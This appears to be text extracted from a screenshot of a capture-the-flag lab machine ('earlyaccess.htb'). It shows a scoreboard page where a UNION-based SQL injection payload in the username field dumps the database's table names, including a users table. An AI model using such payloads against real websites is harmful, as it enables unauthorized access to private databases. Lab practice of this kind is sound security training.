 game.earlyaccess.htb/scoreboard.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Game Scoreboard Global Leaderboard 0xma') union select table_name,1,table_schema from information_schema.tables-- -
Scoreboard
Your best 10 scores
Username Score Time
db failed_logins 1
db scoreboard 1
db users 1
information_schema ADMINISTRABLE_ROLE_AUTHORIZATIONS 1
information_schema APPLICABLE_ROLES 1
information_schema CHARACTER_SETS 1
information_schema CHECK_CONSTRAINTS 1
information_schema COLLATIONS 1
information_schema COLLATION_CHARACTER_SET_APPLICABILITY 1
information_schema COLUMNS 1